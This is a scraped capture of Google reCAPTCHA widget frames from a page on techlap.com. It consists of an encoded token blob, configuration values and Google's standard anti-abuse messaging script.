LCu8KmBcO9W1hmHMOqPcORBmLDhAk+woA7wqozTcO5w4jCgMKEwoHCpsOOw4sqwrt4w5/CvkLClsKBwrLCjBrCosOOwpQNKsKvDWzChMOrAcOsdcKOwqrDoADCpsKiN8KxPxhzw7bDjsKXw4w6IsKIw4TDvz7DvMKUIcKpw6pow5XCiMKBwqfClw0Dw4Qqw7TDhsOqfsKOw4fCo8K8bMKANxBRw61ewo53wrLDiX7CgcKkMhU4w7jDmsKofS4NworCqMO4w54owr/CmsOYw6TDv2lnXXrCvyUpw6rDqcOSHhTCtcO8RsOoMcKlw6jCmE00w6vCm111Ch7Ch8K3b2hzNkxVwrN3w6VYMsOSesKifQg8Oy/Cq8KRVhdwwpcLw6s3TsOhTUwrwrvDhgp1w4jCtFFLwrfCmcKtawJcUlkfJB8owpnDpMO9wrAcwp3DlG7Dr8KcOcKFBlbDksKmVMKQwpnDgjPCt8OJZcKaZ03CgRbDh8OcKg3CmgXDm8K1ZsKqNXs3fX8NeyrCrMKrw5NzwrJGP1I5w5/CmMOJw47DqcKMwoDDkw1+esO/[base64]/CrB/CiMKUwocVTMKoeFvDqcOCw7HCvCPCmcOBw4XCu8OTfsO/PWXCgcKNw57CiDgpfG/DlE7DnQXDlsOlbkNfBcOKAcOXNlMXAy4xw41LfQnDm2lyJWZCJMOyTiXCmcKcwozDjjcRAcOdTy/CoBvDnsOufWtdw4NWOWLChUMyw7bCjRHDjcKTeHvCqsObw6QdHsOxHsO7YmLChT42woDDmDfCssKnwrfDrMKqPWFLw4BPwrQTGsKGK8Oew5fCoHlhw5zDqhdtw73Dl1jCiAUhw5QlRcOXRsOvwrFjJh/Cjm0fccKwXmLCksKKwpFFw49Pwq8mwpTCk8OKw5XDm1jChkJ/[base64]/CqMOcRHU5QcKXK8OOwosoZ8Oaw7ZgVVcew6TCuTwZfcKFUMO9IsKQwqIPXsKgw5zCiRkTXzcTXMKrKMKXwqJSHXXCq0t/[base64]/QXIYMAfCnzoGZsOIcggywqHDshdkworDhVLCuUjDkcKWw73ClsObNMOvY8OuNTHDjk3Cu8Opw6bDrsKUASvCm8KjZsKfwo7DjxXDiMKzEcKtMmQuXC5/[base64]/Csj9Dw4QiQ3hAwr46w7HDusKWwr0ew5fCo8K2wqMywr0aw5IccX/DgEl6ZToew4c9dFlILsKNw6nDkhR/MGsFwqzCnMKpGCMqOHIfwqnDlcK5w43DtMKHw7FWwqHDicOLwq8LJMKKw7nCucKdwqzCkA0gw6DDhcOdacODOMOHwofCv8OEL8K3TzIFTjHDoQBzw4klwoHDo1TDpjbDqMOXw5vDuHPDvMOcRAPDiRRbwo0yFMOWKHjDt0fCjFtXGsOsCiPDszQ1w7HDllpQw5HDvD/CoG4xw55XdEN5wqIbwrtyVS/[base64]/w7trwrYgaSx8w6pSw5d3wpx0w4MDGwgfZCFcwohfCAxHK8O+T2DDgFtXDE5Cw6lgbMK8TFbDrXTDvH1tdW/Di8KBwq5/XXnClFfCi0LDjMO7ZsOaVsOzwqd/BMKcVcKKw78gwrvDjwZiwqA1E8OAwr7DusOdQMOHIcOpeEzCu8KUQ8Oxw7Bhw41hMmAbccK/woPCvH3DhWHDn1DDr8O4wq95wrdJwpnDuXBSU1VRw7ASeRDCrlgVSg/Dmg7CoFMWW0U7FA7CvMO5I8KffcOHw5rCrhDDuMKdAsOiw4JRYcK/XAjCjMKnBnhHEcKZDlXDiMOoRXjCr8KHw7fDrcOfO8K6dsKvJlsiODzDlsKNFjPCh8KTw4fCj8OzUwLCpRhRKcKpPV/Cm8Oqw79xccKfw7VSO8KAGcKqw7HDu8K+wozCt8O/[base64]/CqnXDv8OPw6pHw7nClRTDv8KeFWvCqMKeRMKSLXDDiXrDkmpvwrpIw61bwpbCnVvDksKjaH3CusOxQhfDoTXDoGYkw5HDmzgwwplxw4rCnEZ3wpsPccK3KsKTwpjDnh05w7/CnsOncsOkw5tZwqc/wqfCijQDbE/[base64]\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YwrDy9R4RXnu63ukQiJ+g5cZCY60/4lx4pujrNcYq/0\\u003d\x22,1,0,null,1,1768979173166,0,0,[213,233],null,[66,176],\x22RC-JBMFmHuM3Kwm9w\x22,null,null,null,null,null,\x220dAFcWeA4_upXNCulK_YZk70S9d_Fw4nvzVSJxjz0_w9Qp2GlD9Km3k8kizYUDne9gwtielmHff7PGML-ad7Mp2dBHY5VKqBWzNA\x22,1769061973364]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wy_Ah1rKpSYsK9GQmSuLDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975575751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>